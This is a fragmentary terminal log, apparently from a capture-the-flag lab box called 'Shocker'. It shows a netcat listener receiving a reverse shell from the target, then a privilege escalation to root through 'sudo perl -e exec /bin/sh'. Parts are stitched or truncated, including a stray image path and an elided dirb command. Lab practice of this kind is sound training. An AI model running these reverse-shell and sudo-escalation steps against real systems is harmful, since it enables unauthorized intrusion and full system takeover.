 nc -lvnp 8082
openvpn gk2savage.ovpn
dirb http://10.1...rb/small.txt -x
nc -lvnp 8082
)
shelly@Shocker:/dev/shm$ ls -al /usr/bin/perl
ls -al /usr/bin/perl
-rwxr-xr-x 2 root root 1907192 Mar 13  2016 /usr/bin/perl
shelly@Shocker:/dev/shm$ /usr/bin/perl -e 'exec "/bin/sh";'
/usr/bin/perl -e 'exec "/bin/sh";'
$ id
id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare
)
$ bash
bash
shelly@Shocker:/dev/shm$ sudo perl
sudo perl
ls
ls
^C
gk@kali ~/Downloads $ nc -lvnp 8082
listening on [any] 8082 ...
connect to [10.10.14.41] from (UNKNOWN) [10.10.10.56] 58162
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ sudo /usr/bin/perl -e 'exec "/bin/sh";'
sudo /usr/bin/perl -e 'exec "/bin/sh";'
ls
user.sh
ls
user.sh
id
uid=0(root) gid=0(root) groups=0(root)
_